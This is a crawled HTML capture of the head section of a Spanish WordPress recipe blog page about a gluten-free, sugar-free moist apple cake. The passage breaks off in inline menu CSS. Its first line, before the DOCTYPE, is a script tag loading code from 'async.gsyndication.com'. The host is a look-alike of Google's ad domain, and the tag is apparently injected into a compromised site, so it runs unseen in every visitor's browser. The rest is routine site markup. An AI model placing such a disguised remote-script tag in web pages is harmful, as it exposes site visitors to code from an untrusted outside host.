

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidasanalau.com/tarta-humeda-de-manzana
body_size: 24381
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" class="cmplz-script" async src="https://www.googletagmanager.com/gtag/js?id=UA-169216185-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169216185-1');
</script>

<head>
	<meta charset="UTF-8">
	<meta name="keywords" content="vida sana, recetas sanas, recetas saludables, recetas sin azucar, recetas sin gluten, recetas, recetas rápidas, recetas antiinflamatorias">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vidasanalau.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TARTA HÚMEDA DE MANZANA - VIDASANA | LAU</title>
	<link rel="canonical" href="https://vidasanalau.com/tarta-humeda-de-manzana" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TARTA HÚMEDA DE MANZANA - VIDASANA | LAU" />
	<meta property="og:description" content="Sin harinas | Sin gluten | Sin azúcar | Sin lácteos  Holiiii! Por aquí os traigo mi tarta de manzana húmeda sin harina.  Sin duda," />
	<meta property="og:url" content="https://vidasanalau.com/tarta-humeda-de-manzana" />
	<meta property="og:site_name" content="VIDASANA | LAU" />
	<meta property="article:published_time" content="2020-04-23T11:56:03+00:00" />
	<meta property="article:modified_time" content="2020-08-26T16:26:21+00:00" />
	<meta property="og:image" content="https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="1024" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="VIDASANA | LAU" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vidasanalau.com/#organization","name":"VidaSana Lau","url":"https://vidasanalau.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://vidasanalau.com/#logo","inLanguage":"es","url":"https://vidasanalau.com/wp-content/uploads/2021/06/Logotipo-Laura-e1622971547761.png","contentUrl":"https://vidasanalau.com/wp-content/uploads/2021/06/Logotipo-Laura-e1622971547761.png","width":1280,"height":416,"caption":"VidaSana Lau"},"image":{"@id":"https://vidasanalau.com/#logo"}},{"@type":"WebSite","@id":"https://vidasanalau.com/#website","url":"https://vidasanalau.com/","name":"VIDASANA | LAU","description":"","publisher":{"@id":"https://vidasanalau.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vidasanalau.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://vidasanalau.com/tarta-humeda-de-manzana#primaryimage","inLanguage":"es","url":"https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1.jpg","contentUrl":"https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1.jpg","width":768,"height":1024,"caption":"TARTA DE MANZANA SALUDABLE"},{"@type":"WebPage","@id":"https://vidasanalau.com/tarta-humeda-de-manzana#webpage","url":"https://vidasanalau.com/tarta-humeda-de-manzana","name":"TARTA H\u00daMEDA DE MANZANA - VIDASANA | LAU","isPartOf":{"@id":"https://vidasanalau.com/#website"},"primaryImageOfPage":{"@id":"https://vidasanalau.com/tarta-humeda-de-manzana#primaryimage"},"datePublished":"2020-04-23T11:56:03+00:00","dateModified":"2020-08-26T16:26:21+00:00","breadcrumb":{"@id":"https://vidasanalau.com/tarta-humeda-de-manzana#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://vidasanalau.com/tarta-humeda-de-manzana"]}]},{"@type":"BreadcrumbList","@id":"https://vidasanalau.com/tarta-humeda-de-manzana#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vidasanalau.com/"},{"@type":"ListItem","position":2,"name":"TARTA H\u00daMEDA DE MANZANA"}]},{"@type":"Article","@id":"https://vidasanalau.com/tarta-humeda-de-manzana#article","isPartOf":{"@id":"https://vidasanalau.com/tarta-humeda-de-manzana#webpage"},"author":{"@id":"https://vidasanalau.com/#/schema/person/bad40570849e1afb01d8e7e7ba67ef13"},"headline":"TARTA H\u00daMEDA DE MANZANA","datePublished":"2020-04-23T11:56:03+00:00","dateModified":"2020-08-26T16:26:21+00:00","mainEntityOfPage":{"@id":"https://vidasanalau.com/tarta-humeda-de-manzana#webpage"},"wordCount":204,"commentCount":4,"publisher":{"@id":"https://vidasanalau.com/#organization"},"image":{"@id":"https://vidasanalau.com/tarta-humeda-de-manzana#primaryimage"},"thumbnailUrl":"https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1.jpg","articleSection":["Recetas dulces","Recetas saludables"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vidasanalau.com/tarta-humeda-de-manzana#respond"]}]},{"@type":"Person","@id":"https://vidasanalau.com/#/schema/person/bad40570849e1afb01d8e7e7ba67ef13","name":"VIDASANA | LAU","image":{"@type":"ImageObject","@id":"https://vidasanalau.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/a8c72dd0aea9e107c7e04dfa282b89de?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a8c72dd0aea9e107c7e04dfa282b89de?s=96&d=mm&r=g","caption":"VIDASANA | LAU"},"description":"Holiiiii ! He creado este BLOG con much\u00edsima ilusi\u00f3n. Antes de seguir, me presento. Soy Laura, Lau para los amigos. Amante de la vida sana y creadora de la cuenta Instragam @vidasana.lau. Esta cuenta surgi\u00f3 como necesidad de escapar de mi peque\u00f1o mundo, caracterizado por: intestino/colon irritable, intolerancias, indigestiones, mala relaci\u00f3n con la comida, ansiedad, alimentaci\u00f3n basada en ultraprocesados, exceso de peso y mucho m\u00e1s. VIDA SANA LAU es el diario de un cambio de estilo de vida\u00a0basado en lo que es para m\u00ed,\u00a0la suma perfecta: ALIMENTACI\u00d3N SALUDABLE + DEPORTE + POSITIVE MIND Esta cuenta transmite aquello que representa MI VIDA SANA. Apostando por una alimentaci\u00f3n REAL FOOD, sin gluten y sin az\u00facar. Aumentando el nivel de actividad f\u00edsica y trabajando la mente con un enfoque positivista.","sameAs":["https://vidasanalau.com"],"url":"https://vidasanalau.com/author/laura4791"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VIDASANA | LAU &raquo; Feed" href="https://vidasanalau.com/feed" />
<link rel="alternate" type="application/rss+xml" title="VIDASANA | LAU &raquo; Feed de los comentarios" href="https://vidasanalau.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="VIDASANA | LAU &raquo; Comentario TARTA HÚMEDA DE MANZANA del feed" href="https://vidasanalau.com/tarta-humeda-de-manzana/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vidasanalau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='easy-modal-site-css'  href='https://vidasanalau.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://vidasanalau.com/wp-content/themes/rima/framework/fonts/font-awesome/css/all.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://vidasanalau.com/wp-content/themes/rima/framework/fonts/line-awesome/css/line-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/dlmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rima-basic-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/basic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rima-skeleton-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/grid.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='image-lightbox-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/imageLightbox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rima-stylesheet-css'  href='https://vidasanalau.com/wp-content/themes/rima/style.css?ver=1.0' type='text/css' media='all' />
<style id='rima-stylesheet-inline-css' type='text/css'>
body {font-family:Arial; font-size:15px; color:#000000;}body {padding-top:0px; padding-right:0px; padding-bottom:0px; padding-left:0px;}#content .has-regular-font-size {font-size:15px;} a {color:#000000;}a:hover,.meta-categories a:hover {color:#c65c00;}#header {background-color:rgba(255,255,255,0);border-bottom:0px solid #ffffff;border-color:#ffffff;border-top:0px solid #ffffff;}#mobile-header {background-color:#ffffff;border-color:#ffffff; }#side-header,#side-header-vertical {background-color:rgba(255,255,255,0);border-color:#ffffff;}#header.fixed-nav {border-bottom-color:#ffffff !important;background-color:rgba(255,255,255,1);}#side-header {background-color:#ffffff;}#header #navigation-block {background-color:#ffffff;}#header .social-icons li a {color:#c65c00;} .header-top {border-color:#ffffff;}#navigation li ul {background-color:rgba(255,255,255,1);}#mobile-header .dl-menuwrapper ul {background-color:#ffffff; }#mobile-header .dl-menuwrapper li a {background-image:linear-gradient(to right,#ffffff 33%,rgba(255,255,255,0) 0%);}#header.fixed-nav #navigation li ul {background-color:rgba(255,255,255,1);}#header .logo img {width:280px;}#header.header4.fixed-nav .logo img,#header.header5.fixed-nav .logo img {max-width:140px;}#header.header5.fixed-nav .menu-item-logo {max-width:200px;}#header .logo .logo_text {font-size:280px; letter-spacing:6.7px;}#mobile-header .logo img {width:100px;}#mobile-header .logo .logo_text {font-size:100px;}#navigation .menu li a,#mobile-header .dl-menuwrapper li a {font-size:15px; font-weight:500; font-family:Roboto Condensed; text-transform:uppercase; color:#0a0a0a;}#mobile-header .dl-menuwrapper li,#mobile-header .dl-menuwrapper button.dl-trigger {color:#0a0a0a;} .menu > li > a {padding-right:17px; padding-left:15px;}#navigation .menu li ul li a {font-family:Roboto Condensed; font-weight:500; color:#0a0a0a;}#navigation .menu li ul li a,.wp-megamenu-wrap .wp-megamenu li .wp-megamenu-sub-menu li > a {background-image:linear-gradient(to right,#ffffff 33%,rgba(255,255,255,0) 0%);}input[type="submit"],.button,button[type="submit"],#main .tnp-subscription input.tnp-submit {font-family:Roboto; font-size:13px; background-color:#c65c00; border-color:#c65c00; color:#000000; font-weight:400; border-radius:9px; letter-spacing:5px; padding:13px 32px} .post-slider-item .post-more .post-more-link {font-family:Roboto; font-size:13px;} .loadmore.button {background-color:#c65c00; border-color:#c65c00; color:#ffffff;} .menu-button-open,.search-link .search-button,.cart-main .my-cart-link {color:#0a0a0a;}ul#nav-mobile li > a:hover,ul#nav-mobile li.current-menu-item > a,ul#nav-mobile li.current_page_item > a,ul#nav-mobile li.current-menu-ancestor > a,#navigation .menu li > a:hover,#navigation .menu li.current-menu-item > a,#navigation .menu li.current-menu-ancestor > a,.menu-button-open:hover,.search-link .search-button:hover,.cart-main .my-cart-link:hover,#navigation .menu li ul li a:hover,#navigation .menu li ul .current-menu-item > a,#navigation .menu li ul .current-menu-ancestor > a,ul#nav-mobile li > a:hover,ul#nav-mobile li.current-menu-item > a,ul#nav-mobile li.current_page_item > a,ul#nav-mobile li.current-menu-ancestor > a {color:#ef6f00;}#footer-copy-block {font-size:15px; font-family:Roboto; color:#231f1d;}#footer,#before-footer {background-color:#fff;} .title h1,.title h2,.title h3 {font-family:Roboto; color:#353535; font-weight:400; font-size:19px; text-transform:capitalize; letter-spacing:1.5px;} .post-slider-item .post-more h3 {font-family:Roboto;} .title {padding-bottom:2px !important;margin-bottom:23px !important;} .page-template-default .before-content .title h2 {margin-bottom:12px !important;}body.single-post .post .title,.before-content header.title,body.search header.title {margin-bottom:35px !important;} .title:after {top:auto !important;bottom:0px !important;height:1px !important;width:66px !important;border:0 !important;left:50% !important;margin:0 0 0px -33px !important;border-bottom:2px solid !important;} .title:after {color:#c65c00}#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu h4.grid-post-title a {font-family:Roboto !important;} .logo {font-family:Roboto;}blockquote {font-family:Roboto;}h1,h2,h3,h4,.has-drop-cap:first-letter {font-family:Roboto; color:#353535; font-weight:400;} .social-icons.big_icon_text li span {font-family:Roboto;} .woocommerce div.product p.price,.woocommerce div.product span.price {color:#c65c00 !important; font-family:Roboto !important;} .title h2 a:hover,.title h3 a:hover,.related-item-title a:hover,.latest-blog-item-description a.title:hover {color:#191919;} .wpb_widgetised_column .widget h3.title,.widget-title,#related-posts h2,#comments #reply-title,#comments-title,.write-comment h3 {font-size:18px;font-weight:300; font-family:Roboto; color:#d6690a; text-transform:uppercase; letter-spacing:2px;} .meta-categories,.meta-date,#latest-list-posts .post .post-meta .categories,#latest-posts .post .post-meta .categories,.meta-comment > a,.meta-comment > span,.meta-read,.insta-follow-link,.related-meta-date,.tp-caption.slider-posts-desc .slider-post-meta,.slider-posts-desc .slider-post-meta {font-family:Roboto; font-weight:300; letter-spacing:2px;} .widget .latest-blog-list .meta-categories a:hover,.post-meta .meta-tags a:hover,.author .comment-reply a:hover,.pie-top-button,#header .social-icons li a:hover,.post .social-icons li a:hover,#mobile-nav .social-icons li a:hover,.widget_categories ul li a:hover,#latest-list-posts .post .post-meta .categories a:hover,.social-icons li a:hover,input[type="checkbox"]:not(:checked) + label:after,input[type="checkbox"]:checked + label:after,.category-block:hover .category-block-inner .link-icon,.meta-categories a:hover {color:#c65c00;} .social-icons.big_icon_text li a:hover {background-color:#c65c00;} .instagram-item:hover img,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,.single-post .post.featured .title .meta-date .meta-categories a {border-color:#c65c00;} .category-block:hover .category-block-inner::before {border-top-color:#c65c00; border-right-color:#c65c00;} .category-block:hover .category-block-inner::after {border-bottom-color:#c65c00; border-left-color:#c65c00;}#sidebar .widget.widget_socials .social-icons li a:before,.pie,#footer .social-icons li a:before,.sk-folding-cube .sk-cube:before,#back-to-top a,input[type="radio"]:checked + label:after,input[type="radio"]:not(:checked) + label:after,.category-block:hover .category-block-inner .category-button {background-color:#c65c00 !important;}
</style>
<link rel='stylesheet' id='rima-responsive-css'  href='https://vidasanalau.com/wp-content/themes/rima/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://vidasanalau.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vidasanalau.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vidasanalau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://vidasanalau.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css'  href='https://vidasanalau.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css'  href='https://vidasanalau.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css'  href='https://vidasanalau.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css'  href='https://vidasanalau.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css'  href='https://vidasanalau.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css'  href='https://vidasanalau.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://vidasanalau.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://vidasanalau.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2089-css'  href='https://vidasanalau.com/wp-content/uploads/elementor/css/post-2089.css?ver=1720793107' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://vidasanalau.com/wp-content/uploads/elementor/css/global.css?ver=1720793109' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2485-css'  href='https://vidasanalau.com/wp-content/uploads/elementor/css/post-2485.css?ver=1720793110' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-rima-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed|Roboto&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://vidasanalau.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://vidasanalau.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://vidasanalau.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://vidasanalau.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css'  href='https://vidasanalau.com/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1' id='featuresbox-style-js'></script>
<script type='text/javascript' id='postgrid-style-js-extra'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/vidasanalau.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/vidasanalau.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1' id='postgrid-style-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.0' id='font-awesome-4-shim-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/html5shiv.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vidasanalau.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vidasanalau.com/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vidasanalau.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vidasanalau.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://vidasanalau.com/?p=596' />
<link rel="alternate" type="application/json+oembed" href="https://vidasanalau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidasanalau.com%2Ftarta-humeda-de-manzana" />
<link rel="alternate" type="text/xml+oembed" href="https://vidasanalau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidasanalau.com%2Ftarta-humeda-de-manzana&#038;format=xml" />
<style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-428.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-428&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-428&gt;a { }li#wp-megamenu-item-428&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-428 a { }#wp-megamenu-item-428&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-429.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-429&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-429&gt;a { }li#wp-megamenu-item-429&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-429 a { }#wp-megamenu-item-429&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-475.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-475&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-475&gt;a { }li#wp-megamenu-item-475&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-475 a { }#wp-megamenu-item-475&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2195.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2195&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2195&gt;a { }li#wp-megamenu-item-2195&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2195 a { }#wp-megamenu-item-2195&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2197.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2197&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2197&gt;a { }li#wp-megamenu-item-2197&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2197 a { }#wp-megamenu-item-2197&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
